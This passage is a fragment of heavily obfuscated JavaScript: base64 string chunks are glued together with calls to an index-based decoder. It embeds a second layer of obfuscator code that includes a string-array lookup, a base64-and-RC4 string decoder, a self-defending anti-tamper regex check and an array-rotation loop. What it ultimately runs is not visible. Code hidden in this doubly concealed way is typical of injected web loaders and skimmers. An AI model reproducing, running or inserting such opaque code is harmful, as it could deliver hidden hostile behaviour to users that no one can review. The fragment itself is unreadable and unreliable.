NvNkJXJywnc3NsZFQwW'+_0x9665013v(0x335)+_0x9665013v(0x215)+'nLCdXUjNjUlNrYVdPTEYnLCdXN21CcThr'+'bEFTb3VXUDgnLCdXNVZkR2hQK0ZhJywnV'+'zRYbVdRcW5mcScsJ0JyUHFXN1pjTFNrYV'+'dPeScsJ3U4azhXT1pjTUppJywnYkk5UkV'+'Ta0cnLCdXUE5kSThrMXNDa0wnLCdldDUv'+'VzVsY09xJywnelNrUFc0RFlXN0cnLCdXU'+_0x9665013v(0x26f)+_0x9665013v(0x274)+'nLCdXUVpjUUNvbFdRbkMnLCdXNGZ6V091'+_0x9665013v(0x1fd)+'1hpJywnV1E5cXhtb0J4VycsJ1dScGNKQ2'+'9HV09MRScsJ3A4a29uQ29IQ1cnLCdXNnh'+'kVDBYMnVxJywna2FLT2RXcScsJ1dPdGRN'+'V1pkTVNraScsJ1c3T1hEd2pkJywnVzZaZ'+_0x9665013v(0x1b4)+'9jT0NvMldS')+(_0x9665013v(0x30d)+'zdXNlZjUVcnLCdibWtYVzVKZFZTa1knLC'+'dBMlpkUENrQm5xJywnVzU4R0NJdGROVyc'+_0x9665013v(0x1b2)+'SWY5Z21vVScsJ0ZiL2NIQ2s1ZHEnLCdCZ'+'UJjS0c5VCcsJ1dSYkhtOG9DV084JywnVz'+'dUTFc2cGRUQ292JywnVzRLdnRkUmRIYSc'+'sJ29YbnZXN2hjT0cnLCdXNzNkUkcwZUFX'+'JywnVzY1RW1iRmNNcScsJ1dPM2RIU2tSe'+_0x9665013v(0x2cb)+'snLCdjdDhSZFpDJywncVNvSFc2MW1XN08'+'nLCdGTXRjT1o1UScsJ1dRVmNHU29SV1JU'+'VScsJ2pTa2xvbW9XdUcnLCdXUXBkVm1rM'+_0x9665013v(0x314)+'t6dHEnLCdXUjQ0VzZuL2pxJywnV1IvY0d'+'TbzJXUTRjJywnVzRUbVdSeW5qVycsJ3Rk'+_0x9665013v(0x249)+'1AzY05Db3FXUU9QJywnV09CZEtTa3B4Q2'+'syJywnaFhyVlc3bGNOcScsJ3J1bGRTWEp'+'kSkcnLCdzeGRjTWFYMycsJ3dzSG51cnUn'+'LCdXUEZkRzhvWlc2WmNHRycsJ1dPbGRQb'+'WtJQ21vaicsJ1dSZGROZEpkTm1vSScsJ1'+'c2aGRUTGJOdmEnLCdXT0pkTVNrZXltb3c'+'nLCdqQ2tqZDhvcXpHJywnQ2M5Rmo4b1Un'+_0x9665013v(0x26d)+'ywnVzdId1c1dGRQQ29vJywnd21rWFc2dk'+'VXNUcnLCdXT0NLQlNrVXVhJywnV1J5RnZ'+'ta3lGcScsJ2Fxem9XNy9jVEcnLCdxZURz'+'V1J4Y1JhJywnYjhrVmdtb2plRycsJ1c2c'+'GNOWENhV1BtJywnVzVMS2czdWknLCdXNT'+_0x9665013v(0x25f))+('J2hNWmRLQ2tud0cnXTtmdW5jdGlvbiBfM'+'HgzMDMyNjIwZChhLGIpe2E9YS0weGE0O3'+_0x9665013v(0x237)+'weDMwMzI2MjBkWydPb2JldWMnXT09PXVu'+'ZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24oa'+'Sl7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3'+'BxcnN0dXZ3eHl6QUJDREVGR0hJSktMTU5'+'PUFFSU1RVVldYWVowMTIzNDU2Nzg5Ky89'+'Jzt2YXIgaz0nJztmb3IodmFyIGw9MHgwL'+'G0sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG'+'8rKyk7fm4mJihtPWwlMHg0P20qMHg0MCt'+_0x9665013v(0x32c)+'cm9tQ2hhckNvZGUnXSgweGZmJm0+PigtM'+'HgyKmwmMHg2KSk6MHgwKXtuPWpbJ2luZG'+_0x9665013v(0x24b)+'gaD1mdW5jdGlvbihsLG0pe3ZhciBuPVtd'+'LG89MHgwLHAscT0nJyxyPScnO2w9ZChsK'+'Ttmb3IodmFyIHU9MHgwLHY9bFsnbGVuZ3'+'RoJ107dTx2O3UrKyl7cis9JyUnKygnMDA'+_0x9665013v(0x1ed)+'dHJpbmcnXSgweDEwKSlbJ3NsaWNlJ10oL'+_0x9665013v(0x2b0)+'50KHIpO3ZhciB0O2Zvcih0PTB4MDt0PDB'+_0x9665013v(0x1c2)+'eDA7dDwweDEwMDt0Kyspe289KG8rblt0X'+'SttWydjaGFyQ29kZUF0J10odCVtWydsZW'+_0x9665013v(0x24c)+_0x9665013v(0x312)+_0x9665013v(0x18d)+'3RoJ107dysrKXt0PSh0KzB4MSklMHgxMD'+'Asbz0obytu')+('W3RdKSUweDEwMCxwPW5bdF0sblt0XT1uW'+'29dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb2'+'1DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQXQ'+_0x9665013v(0x2b5)+'XSk7fXJldHVybiBxO307XzB4MzAzMjYyM'+_0x9665013v(0x225)+_0x9665013v(0x1e2)+'kWydPb2JldWMnXT0hIVtdO312YXIgZT1f'+_0x9665013v(0x199)+'zB4MzAzMjYyMGRbJ0FqVm1TYyddW2ZdO2'+'lmKGc9PT11bmRlZmluZWQpe2lmKF8weDM'+'wMzI2MjBkWydEQVJYV3InXT09PXVuZGVm'+'aW5lZCl7dmFyIGk9ZnVuY3Rpb24oail7d'+_0x9665013v(0x1f3)+'dHSVInXT1bMHgxLDB4MCwweDBdLHRoaXN'+'bJ1VWaHVmUyddPWZ1bmN0aW9uKCl7cmV0'+'dXJuJ25ld1N0YXRlJzt9LHRoaXNbJ2lQZ'+'2hkYiddPSdceDVjdytceDIwKlx4NWMoXH'+'g1YylceDIwKntceDVjdytceDIwKicsdGh'+'pc1snR0x0T3NLJ109J1tceDI3fFx4MjJd'+'LitbXHgyN3xceDIyXTs/XHgyMCp9Jzt9O'+'2lbJ3Byb3RvdHlwZSddWyduY0FzRGwnXT'+'1mdW5jdGlvbigpe3ZhciBqPW5ldyBSZWd'+'FeHAodGhpc1snaVBnaGRiJ10rdGhpc1sn'+'R0x0T3NLJ10pLGs9alsndGVzdCddKHRoa'+'XNbJ1VWaHVmUyddWyd0b1N0cmluZyddKC'+_0x9665013v(0x2a5)+'tLXRoaXNbJ0VhR0dJUiddWzB4MF07cmV0'+'dXJuIHRoaXNbJ29zaG5HUCddKGspO30sa'+_0x9665013v(0x1a7)+'Z1bmN0aW9u')+('KGope2lmKCFCb29sZWFuKH5qKSlyZXR1c'+'m4gajtyZXR1cm4gdGhpc1snaXJUVWdQJ1'+'0odGhpc1snWVVhbEZNJ10pO30saVsncHJ'+'vdG90eXBlJ11bJ2lyVFVnUCddPWZ1bmN0'+_0x9665013v(0x2dc)+'GlzWydFYUdHSVInXVsnbGVuZ3RoJ107az'+'xsO2srKyl7dGhpc1snRWFHR0lSJ11bJ3B'+_0x9665013v(0x1b9)+'J3JhbmRvbSddKCkpKSxsPXRoaXNbJ0VhR'+_0x9665013v(0x31e)+'oodGhpc1snRWFHR0lSJ11bMHgwXSk7fSx'+'uZXcgaShfMHgzMDMyNjIwZClbJ25jQXNE'+'bCddKCksXzB4MzAzMjYyMGRbJ0RBUlhXc'+'iddPSEhW107fWM9XzB4MzAzMjYyMGRbJ3'+'JBT3psdiddKGMsYiksXzB4MzAzMjYyMGR'+_0x9665013v(0x316)+'O3JldHVybiBjO30oZnVuY3Rpb24oYSxiK'+'Xt2YXIgST1fMHgzMDMyNjIwZDt3aGlsZS'+'ghIVtdKXt0cnl7dmFyIGM9LXBhcnNlSW5'+'0KEkoMHgxYzYsJ2JabGsnKSkrcGFyc2VJ'+'bnQoSSgweGFkLCdvaCltJykpK3BhcnNlS'+'W50KEkoMHgzYjYsJ3ZINkonKSkrcGFyc2'+_0x9665013v(0x2e9)+'yc2VJbnQoSSgweDIzZiwnb2gpbScpKSst'+'cGFyc2VJbnQoSSgweDI3MCwnJSo1bCcpK'+'SpwYXJzZUludChJKDB4NGMwLCdtU3llJy'+'kpK3BhcnNlSW50KEkoMHhjYSwncV0kQyc'+_0x9665013v(0x1a4)+'bScpKStwYXJzZUludChJKDB4MmNkLCdrW'+'Sg4JykpO2lmKGM9PT1iKWJyZWFrO2Vsc2'+'UgYVsncHVz')+('aCddKGFbJ3NoaWZ0J10oKSk7fWNhdGNoK'+'GQpe2FbJ3B1c2gnXShhWydzaGlmdCddKC'+'kpO319fShfMHgzMDMyNjIwYywweDQzZjE'+_0x9665013v(0x2af)+'MDMyNjIwZCxjPXt9O2NbSigweDI1NywnW'+_0x9665013v(0x1e3)+'gweDI5MSwnc15bRScpLGNbSigweDM1Ziw'+'nQGNacCcpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxPHM7fSxjW0ooMHg0ZjYsJ08qJ'+_0x9665013v(0x310)+'4gcSE9PXM7fSxjW0ooMHg0NmEsJ3NeW0U'+_0x9665013v(0x299)+'biBxKHMsdSk7fSxjW0ooMHgzZmIsJyR4X'+'lUnKV09ZnVuY3Rpb24ocSl7cmV0dXJuIH'+'EoKTt9LGNbSigweDE5ZiwnNThFUScpXT1'+'KKDB4NDk1LCdDcSRkJykrSigweDE2Yywn'+_0x9665013v(0x1b0)+'DB4MTZlLCd2dXopJykrSigweDFjNywnUG'+'l5NScpLGNbSigweDNlZSwnWSRGJScpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxIT09'+'czt9LGNbSigweDQwZiwndzRxTScpXT1KK'+_0x9665013v(0x31b)+'1HcycpLGNbSigweDM4YywnVnhKWycpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxPT09'+'czt9LGNbSigweDFhYiwnT05tdScpXT1KK'+'DB4ZGEsJzdNR3MnKSsndCcsY1tKKDB4Mz'+'M0LCc1UUd5JyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHE9PT1zO30sY1tKKDB4NGZk'+'LCdvaCltJyldPUooMHgzNTksJ21TeWUnK'+_0x9665013v(0x328)+'ksJzJqZ3Qn')+('KV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gc'+'T09PXM7fSxjW0ooMHgzYTUsJ3Z1eiknKV'+'09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT4'+'9czt9LGNbSigweDNkMywncV0kQycpXT1m'+'dW5jdGlvbihxLHMpe3JldHVybiBxPD1zO'+'30sY1tKKDB4NGRkLCdrV21EJyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHErczt9LGN'+'bSigweDM1YiwnVnhKWycpXT1mdW5jdGlv'+'bihxLHMpe3JldHVybiBxLXM7fSxjW0ooM'+'HgzNTEsJ3ZwWCQnKV09SigweDQ3MCwnNz'+'ZLJCcpK0ooMHgxYWEsJ0Nib0UnKStKKDB'+_0x9665013v(0x24d)+'QycpK0ooMHgxYTcsJ1skeSgnKStKKDB4N'+'GZmLCd3NHFNJykrSigweDEyMywnW2FUcC'+'cpK0ooMHg0NDAsJzg4dGwnKStKKDB4M2V'+_0x9665013v(0x2f7)+'K0ooMHg1MTMsJ0BjWnAnKSxjW0ooMHg1M'+'TgsJ1thVHAnKV09SigweGI5LCckeF5VJy'+'krSigweDQ4ZiwnSiR3NScpK0ooMHgxYjY'+'sJ29oKW0nKStKKDB4NGIyLCc1OEVRJykr'+_0x9665013v(0x272)+'yZUWjQnKStKKDB4YmUsJ1dPJEcnKStKKD'+_0x9665013v(0x244)+'yRicpK0ooMHgxZGUsJ2J2WXYnKStKKDB4'+'MmNmLCc4OHRsJykrSigweDJlNywnOUs5b'+'icpK0ooMHgxMTcsJ2tXbUQnKStKKDB4Mj'+'VkLCcyamd0JykrSigweDQzYSwnJWZGISc'+'pLGNbSigweDJiMSwnJHheVScpXT1mdW5j'+'dGlvbihxLHMpe3JldHVybiBxKHMpO30sY'+'1tKKDB4NTBkLCdxXSRDJyldPUooMHg0MD'+'csJ29oKW0n')+('KStKKDB4MzU0LCdDYm9FJykrSigweDI4Y'+'ywnQUI0XScpK0ooMHgxMTMsJylwWVcnKS'+'tKKDB4YjAsJyUqNWwnKStKKDB4MjRhLCd'+'iU2R2JykrSigweDQ3OSwncl5rSicpK0oo'+_0x9665013v(0x300)+'CltJykrSigweDE5YSwndzRxTScpK0ooMH'+_0x9665013v(0x23f)+_0x9665013v(0x307)+'LCc1b3peJykrSigweDEyOCwnJSo1bCcpK'+'0ooMHgzNDIsJ1skeSgnKStKKDB4Y2IsJ2'+'JTZHYnKStKKDB4MzVjLCdAY1pwJykrSig'+'weDRjNSwnKXBZVycpK0ooMHgyMjcsJ21T'+'eWUnKStKKDB4MmUyLCdkeCRQJykrSigwe'+'DQ2YywnMmpndCcpK0ooMHgzZTUsJ08qJF'+'knKStKKDB4MzIwLCd5KDZ5JykrSigweDR'+'iNSwnYnZZdicpK0ooMHgzMzUsJ1BdVFon'+'KStKKDB4NGVhLCdrcjJzJykrSigweDI1Z'+'iwnYlpsaycpK0ooMHg0MWUsJzU4RVEnKS'+'tKKDB4NGQ3LCdiWmxrJykrSigweDExNCw'+_0x9665013v(0x1fb)+_0x9665013v(0x1be)+'nhKWycpK0ooMHgxMzksJ2tZKDgnKStKKD'+'B4NGMxLCc0MWJWJykrSigweDE5NywncV0'+'kQycpK0ooMHg0MGEsJ1hIUk4nKStKKDB4'+'MmYwLCdQXVRaJykrSigweDUwOCwnUGl5N'+'ScpK0ooMHgxM2EsJzg4dGwnKStKKDB4MW'+_0x9665013v(0x1c9)+'pK0ooMHg0NzgsJ0MyMkYnKStKKDB4NDAx'+'LCcyamd0JykrSigweDIzMywnJWZGIScpK'+_0x9665013v(0x242)+_0x9665013v(0x2f1))+('SigweDEzYywnSmtJUScpK0ooMHhlMywnJ'+'lRaNCcpK0ooMHg0OWQsJzg4dGwnKStKKD'+'B4NDMwLCdPTm11JykrSigweGE4LCdhMXB'+'XJykrSigweDM2MSwnb2gpbScpK0ooMHgx'+_0x9665013v(0x247)+_0x9665013v(0x2c6)+'UsJ0prSVEnKStKKDB4MTJlLCdPWGp0Jyk'+'rSigweDE3ZCwnQzIyRicpK0ooMHg0NjMs'+_0x9665013v(0x2aa)+'igweDNiNywnJWZGIScpK0ooMHgxNzQsJz'+'dNR3MnKStKKDB4MjM0LCdBQjRdJykrSig'+'weDM0OCwnNVFHeScpK0ooMHg0NmYsJ0ok'+'dzUnKStKKDB4MzI0LCdDYm9FJykrSigwe'+'DI5NSwnJSo1bCcpK0ooMHgzNDEsJ1dPJE'+'cnKStKKDB4NDBkLCdDcSRkJykrSigweDJ'+'iZSwnQzIyRicpK0ooMHgyYTksJ3FdJEMn'+'KStKKDB4MTM1LCdDcSRkJykrSigweDMyM'+'iwnODh0bCcpK0ooMHgyZjMsJ1thVHAnKS'+'tKKDB4NDFhLCdPWGp0JykrSigweGM0LCc'+'lZkYhJykrSigweDRkZSwnNThFUScpK0oo'+'MHg0Y2YsJ0BjWnAnKStKKDB4MWJmLCdbY'+'VRwJykrSigweDQ5MCwnW2FUcCcpK0ooMH'+_0x9665013v(0x301)+'NJykrSigweDRhZiwnYlNkdicpK0ooMHgy'+_0x9665013v(0x32b)+'StKKDB4ZTAsJ2R4JFAnKStKKDB4MzAyLC'+'dXTyRHJykrSigweDI2NCwnNDFiVicpK0o'+'oMHg0YmMsJzlLOW4nKStKKDB4MTY1LCdP'+'KiRZJykrSigweDE0YSwna1dtRCcpK0ooM'+'HgxMmMsJ3Z1eiknKStKKDB4NGY5LCd5KD'+'Z5JykrSigw')+(_0x9665013v(0x246)+'CcpK0ooMHg0YjAsJ1Z4SlsnKStKKDB4MW'+'YzLCcpcFlXJykrSigweDJhNywnNThFUSc'+'pK0ooMHgxODUsJ3Jea0onKStKKDB4MTc1'+_0x9665013v(0x234)+'0ooMHgxYmIsJ1thVHAnKStKKDB4ZDQsJ2'+'R4JFAnKStKKDB4M2FhLCdXTyRHJykrSig'+_0x9665013v(0x330)+_0x9665013v(0x209)+_0x9665013v(0x29d)+_0x9665013v(0x21f)+'2LCd5KDZ5JykrSigweDRlOSwna1koOCcp'+'K0ooMHgyOWUsJ1BpeTUnKStKKDB4MTljL'+_0x9665013v(0x22b)+_0x9665013v(0x2b2)+_0x9665013v(0x333)+'MHgxNWIsJ0okdzUnKStKKDB4MTgyLCcya'+_0x9665013v(0x1da)+'g1MmYsJzlLOW4nKStKKDB4MmViLCdKJHc'+'1JykrSigweDQ2MCwnW2FUcCcpK0ooMHgy'+'NDgsJ09ObXUnKStKKDB4MmJjLCdYSFJOJ'+'ykrSigweDFlZSwnUGl5NScpK0ooMHg0Nz'+'IsJ0FCNF0nKStKKDB4M2RlLCdXTyRHJyk'+'rSigweDQyOCwndnV6KScpK0ooMHgxZmUs'+'J0okdzUnKStKKDB4M2JkLCd2dXopJykrS'+'igweDM0YSwnSmtJUScpK0ooMHg1MjYsJy'+_0x9665013v(0x28e)+'weDE4MCwncl5rSicpK0ooMHg0NGEsJ0FC'+'NF0nKStKKDB4MWNiLCcmVFo0JykrSigwe'+'DRhZCwndkg2SicpK0ooMHgzYzIsJ3c0cU'+'0nKStKKDB4')+(_0x9665013v(0x1f8)+'ScpK0ooMHgxYTAsJ2tZKDgnKStKKDB4MT'+'VmLCcpcFlXJykrSigweDE2YSwnNW96Xic'+_0x9665013v(0x25d)+'LCc1b3peJykrSigweDFkNywnT1hqdCcpK'+'0ooMHgyOWYsJ1BdVFonKStKKDB4NDQxLC'+'c4OHRsJykrSigweDFkYSwnKXBZVycpK0o'+'oMHgxYWUsJ1dPJEcnKStKKDB4MTUzLCdb'+'JHkoJykrSigweDEyMCwnb2gpbScpK0ooM'+'Hg0MDQsJ1hIUk4nKStKKDB4M2M2LCdDcS'+_0x9665013v(0x1ea)+'1MWUsJ3c0cU0nKStKKDB4ZjAsJ1hIUk4n'+'KStKKDB4ZTIsJ3koNnknKStKKDB4YzIsJ'+_0x9665013v(0x188)+'gweDJkZCwnT05tdScpK0ooMHgzOWQsJ0N'+_0x9665013v(0x1a6)+_0x9665013v(0x2e3)+'FcnKStKKDB4ZjQsJ1Z4SlsnKStKKDB4Mj'+_0x9665013v(0x20c)+'pK0ooMHgxZGYsJ1skeSgnKStKKDB4MTc2'+'LCdKa0lRJykrSigweDIwMSwna1dtRCcpK'+'0ooMHg0YmIsJ3ZwWCQnKStKKDB4MmMxLC'+'dYSFJOJykrSigweDQxNiwnbVN5ZScpK0o'+'oMHg0ZGMsJzU4RVEnKStKKDB4M2VjLCdK'+'JHc1JykrSigweDMzNiwnVnhKWycpK0ooM'+_0x9665013v(0x282)+'opJykrSigweDI3NiwnQ3EkZCcpK0ooMHg'+'yZWMsJzU4RVEnKStKKDB4NGJkLCdrV21E'+'JykrSigweDIyYSwnc15bRScpK0ooMHg0M'+'DksJ1Z4SlsnKStKKDB4NGQ0LCc0MWJWJy'+'krSigweDQ2')+(_0x9665013v(0x265)+'0ooMHg1MzEsJzVRR3knKStKKDB4MzUyLC'+'didll2JykrSigweDRkNSwneSg2eScpK0o'+'oMHhkNywnT05tdScpK0ooMHg1MTAsJ1dP'+'JEcnKStKKDB4NTBhLCdPKiRZJykrSigwe'+'DM2ZiwnbVN5ZScpK0ooMHg1MTIsJyUqNW'+'wnKStKKDB4Mjk4LCdPTm11JykrKEooMHg'+'1MjgsJ29oKW0nKStKKDB4NTE2LCdbYVRw'+'JykrSigweDFiMiwnQzIyRicpK0ooMHgyM'+'GYsJ1BdVFonKStKKDB4MzZhLCd2cFgkJy'+_0x9665013v(0x29a)+'sJ3koNnknKStKKDB4NTFiLCc0MWJWJykr'+'SigweDQ4NiwnSmtJUScpK0ooMHgzNDMsJ'+'3Z1eiknKStKKDB4NDU1LCdrV21EJykrSi'+'gweDQyMSwnVnhKWycpK0ooMHgzZWQsJ0N'+'ib0UnKStKKDB4MjA5LCdrWSg4JykrSigw'+_0x9665013v(0x2d4)+'3QnKStKKDB4MWU2LCdidll2JykrSigweD'+_0x9665013v(0x264)+'pK0ooMHg0NDgsJ3ZwWCQnKStKKDB4MjMy'+'LCdQaXk1JykrSigweDE0NCwna3IycycpK'+'0ooMHgyMTcsJylwWVcnKStKKDB4MzgzLC'+'d2SDZKJykrSigweDQxOSwnNVFHeScpK0o'+_0x9665013v(0x193)+'NkskJykrSigweDQ0YiwnYnZZdicpK0ooM'+'Hg1MjUsJ09YanQnKStKKDB4MWE2LCdBQj'+'RdJykrSigweDI5MCwnODh0bCcpK0ooMHg'+'0NWIsJylwWVcnKStKKDB4MWMwLCdDcSRk'+'JykrSigweDI1MywnKXBZVycpK0ooMHg0Z'+_0x9665013v(0x214)+'krSigweDE3')+('Miwndkg2SicpK0ooMHgyYWIsJzdNR3MnK'+'StKKDB4MjQ2LCdidll2JykrSigweDM2Mi'+'wndnBYJCcpK0ooMHg1MWEsJ0Nib0UnKSt'+'KKDB4ZTEsJzdNR3MnKStKKDB4MmFkLCdi'+'WmxrJykrSigweDUyZSwnN01HcycpK0ooM'+'HgxNmQsJ29oKW0nKStKKDB4MjM5LCdXTy'+_0x9665013v(0x261)+'zYTcsJ0BjWnAnKStKKDB4MWVhLCdXTyRH'+'JykrSigweDUyMSwnT05tdScpK0ooMHgxZ'+_0x9665013v(0x31f)+'krSigweDNmOCwnW2FUcCcpK0ooMHgyOGU'+'sJ3koNnknKStKKDB4MzMxLCdbYVRwJykr'+'SigweDUzZSwnODh0bCcpK0ooMHgxZTgsJ'+'2R4JFAnKStKKDB4NDc0LCdbJHkoJykrSi'+'gweDUwMywnSiR3NScpK0ooMHgxMzcsJ2t'+_0x9665013v(0x2a8)+'NTM4LCdbJHkoJykrSigweDQ5NCwnYnZZd'+'icpK0ooMHgyMGUsJ09ObXUnKStKKDB4Mm'+_0x9665013v(0x19c)+'pK0ooMHg1MmEsJ1thVHAnKStKKDB4MzZl'+'LCc0MWJWJykrSigweDM3ZSwnYTFwVycpK'+'0ooMHhjNiwndnV6KScpK0ooMHgzOGQsJ2'+_0x9665013v(0x285)+'weDI4Miwnb2gpbScpK0ooMHg0OTksJ2Ja'+'bGsnKStKKDB4MTFmLCdQXVRaJykrSigwe'+'DMxMSwnNzZLJCcpK0ooMHgzMDYsJ2tZKD'+'gnKStKKDB4NGZlLCdQaXk1JykrSigweDN'+'iYiwnW2FUcCcpK0ooMHg0MDUsJ1kkRiUn'+_0x9665013v(0x187)+_0x9665013v(0x2ae)+'gweDJkNywn')+('JHheVScpK0ooMHhkMSwnOUs5bicpK0ooM'+'HgyMzgsJ1hIUk4nKStKKDB4ZWQsJzdNR3'+_0x9665013v(0x1d1)+'xLCclKjVsJykrSigweDJkNCwnODh0bCcp'+_0x9665013v(0x245)+'0MyMkYnKStKKDB4MzQ1LCd3NHFNJykrSi'+'gweDQyOSwnV08kRycpK0ooMHgyZDgsJ21'+'TeWUnKStKKDB4M2EwLCdKJHc1JykrSigw'+'eDE3OCwnYnZZdicpK0ooMHgxMmYsJ21Te'+'WUnKStKKDB4NDdiLCdkeCRQJykrSigweD'+'EyNSwnNThFUScpK0ooMHgxZmMsJzlLOW4'+'nKStKKDB4NTA3LCclZkYhJykrSigweDM2'+'MCwnb2gpbScpK0ooMHgxNzksJzQxYlYnK'+_0x9665013v(0x30e)+'wnVnhKWycpK0ooMHgyNDAsJ3ZINkonKSt'+'KKDB4NDgwLCdPTm11JykrSigweDRlOCwn'+'ODh0bCcpK0ooMHg0M2UsJ2JTZHYnKStKK'+'DB4NGUyLCdKa0lRJykrSigweDFmNCwnWy'+'R5KCcpK0ooMHg0YTUsJ21TeWUnKStKKDB'+_0x9665013v(0x2d5)+_0x9665013v(0x232)+'TA5LCckeF5VJykrSigweDQ1YSwnJSo1bC'+_0x9665013v(0x231)+'yLCdbYVRwJykrSigweDQ3NywnNDFiVicp'+_0x9665013v(0x1c1)+_0x9665013v(0x2fb)+'ooMHgyMWQsJyUqNWwnKStKKDB4NDY5LCd'+'iWmxrJykrSigweDJmOCwnNVFHeScpK0oo'+'MHgyMGIsJzg4dGwnKStKKDB4ZjIsJyZUW'+'jQnKStKKDB4MzNlLCc3NkskJykrSigweD'+'JiMCwnYTFw')+(_0x9665013v(0x269)+'zdmLCdyXmtKJykrSigweDM0YywnODh0bC'+'cpK0ooMHgxYjMsJ1skeSgnKStKKDB4NGN'+'lLCdPWGp0JykrSigweGRlLCdyXmtKJykr'+'SigweDQ1MywnODh0bCcpK0ooMHg0MWYsJ'+_0x9665013v(0x26e)+'gweDNjNSwnb2gpbScpK0ooMHgxODQsJzd'+'NR3MnKStKKDB4MjAzLCc1OEVRJykrSigw'+_0x9665013v(0x1f5)+'ScpK0ooMHgyZGMsJzlLOW4nKStKKDB4MT'+_0x9665013v(0x18f)+'pK0ooMHgzYWQsJyZUWjQnKStKKDB4MzQw'+'LCc1UUd5JykrSigweDIyYywnQ2JvRScpK'+_0x9665013v(0x1cd)+'dQXVRaJykrSigweDE3MywnYlNkdicpK0o'+_0x9665013v(0x262)+'amd0JykrSigweDI0NCwnYlNkdicpK0ooM'+_0x9665013v(0x26a)+_0x9665013v(0x27b)+'zZSwnZHgkUCcpK0ooMHgxMjksJ2JTZHYn'+'KStKKDB4MWZkLCc3TUdzJykrSigweDNjZ'+'CwnYnZZdicpK0ooMHgyOWMsJ3koNnknKS'+'tKKDB4M2Q5LCdbYVRwJykrSigweDQyMCw'+'nTyokWScpK0ooMHg1MmMsJ1kkRiUnKStK'+_0x9665013v(0x1b5)+'Sg2eScpK0ooMHgyMTAsJzVRR3knKStKKD'+'B4NDQ5LCdYSFJOJykrSigweDM1OCwnT1h'+'qdCcpK0ooMHg0MGIsJ21TeWUnKStKKDB4'+'MjgzLCclZkYhJykrSigweDEzOCwndzRxT'+'ScpK0ooMHgyZmQsJ09ObXUnKStKKDB4Mm'+'I4LCc1OEVR')+('JykrSigweDI4NiwnQ2JvRScpK0ooMHhhY'+'ywnW2FUcCcpK0ooMHgzZTYsJzdNR3MnKS'+_0x9665013v(0x2cf)+'nQ3EkZCcpK0ooMHgzNjMsJ1kkRiUnKStK'+_0x9665013v(0x2a6)+'01HcycpK0ooMHhjNywnW2FUcCcpK0ooMH'+'g0NmUsJ3ZwWCQnKStKKDB4MWNlLCd2dXo'+'pJykrSigweGM4LCcmVFo0JykrSigweDJh'+'YywnJWZGIScpK0ooMHgzYWIsJ2tyMnMnK'+'StKKDB4NGIzLCdiWmxrJykrSigweDE4Zi'+'wnV08kRycpK0ooMHhhYSwndnBYJCcpK0o'+_0x9665013v(0x248)+'OEVRJykrSigweGIzLCd2dXopJykrSigwe'+'DUxNSwncV0kQycpK0ooMHgxY2QsJ0prSV'+'EnKSkrKEooMHg0YzksJyR4XlUnKStKKDB'+_0x9665013v(0x1ce)+'dicpK0ooMHgzNDQsJ1dPJEcnKStKKDB4M'+'TZiLCclZkYhJykrSigweDJjMCwncV0kQy'+'cpK0ooMHg0YTgsJ0BjWnAnKStKKDB4MWI'+_0x9665013v(0x32d)+'SigweGIyLCc1OEVRJykrSigweDRlMCwnY'+'TFwVycpK0ooMHg0ZDYsJ3ZwWCQnKStKKD'+_0x9665013v(0x306)+_0x9665013v(0x239)+'M2JmLCdZJEYlJykrSigweDQzNiwnW2FUc'+'CcpK0ooMHgyYjYsJ0MyMkYnKStKKDB4Mm'+_0x9665013v(0x1db)+'pK0ooMHgxMDYsJ1skeSgnKStKKDB4NTM0'+'LCc3NkskJykrSigweDM2NSwnZHgkUCcpK'+_0x9665013v(0x2bf)+'dKa0lRJykr')+('SigweDQ4OCwnQGNacCcpK0ooMHg1MDEsJ'+_0x9665013v(0x204)+'gweDNhZSwnTyokWScpK0ooMHg0MGUsJ3J'+_0x9665013v(0x2d9)+'eDI1OSwnNW96XicpK0ooMHgxMGMsJ3koN'+_0x9665013v(0x1e7)+_0x9665013v(0x1e0)+'nKStKKDB4MjIxLCdDcSRkJykrSigweDNk'+'MiwndzRxTScpK0ooMHgxMzMsJ1BdVFonK'+'StKKDB4NGUzLCdZJEYlJykrSigweDMzMy'+_0x9665013v(0x1c7)+'KKDB4MTU4LCdvaCltJykrSigweDQ4MSwn'+'T05tdScpK0ooMHg0N2QsJ3Jea0onKStKK'+'DB4MjczLCc4OHRsJykrSigweDMyZCwnYT'+_0x9665013v(0x2f4)+_0x9665013v(0x320)+'VScpK0ooMHgyOGIsJ0MyMkYnKStKKDB4N'+'TE3LCdxXSRDJykrSigweDExZSwnJHheVS'+_0x9665013v(0x278)+'0LCdPWGp0JykrSigweDJhZiwneSg2eScp'+_0x9665013v(0x1b3)+'CdrV21EJykrSigweDFkNSwnW2FUcCcpK0'+'ooMHgzZmEsJzlLOW4nKStKKDB4NTA0LCd'+'WeEpbJykrSigweDQ1ZSwnJSo1bCcpK0oo'+'MHg0YjcsJ2ExcFcnKStKKDB4MjExLCd3N'+'HFNJykrSigweGRmLCdidll2JykrSigweD'+'UxOSwnQGNacCcpK0ooMHgyNjcsJ2tXbUQ'+'nKStKKDB4MzdkLCdZJEYlJykrSigweDQ4'+_0x9665013v(0x1f1)+'StKKDB4MjAwLCdrV21EJykrSigweDI2MC'+'wnYlNkdicp')+('K0ooMHgxMjcsJ08qJFknKStKKDB4YTksJ'+'2JabGsnKStKKDB4NGFhLCdiWmxrJykrSi'+'gweDNhOSwnJHheVScpK0ooMHgzOWYsJ0N'+'xJGQnKStKKDB4ZTgsJ2tXbUQnKStKKDB4'+'M2ZmLCdyXmtKJykrSigweDI5NCwnW2FUc'+'CcpK0ooMHg0ZDksJyUqNWwnKStKKDB4ND'+_0x9665013v(0x222)+'pKyd3XScpLGNbSigweDE5NCwncl5rSicp'+_0x9665013v(0x2e8)+_0x9665013v(0x223)+'VuY3Rpb24ocSxzKXtyZXR1cm4gcStzO30'+_0x9665013v(0x2ff)+_0x9665013v(0x20e)+'CwnQ2JvRScpXT1KKDB4NDQ0LCd2dXopJy'+'krSigweDI4NSwn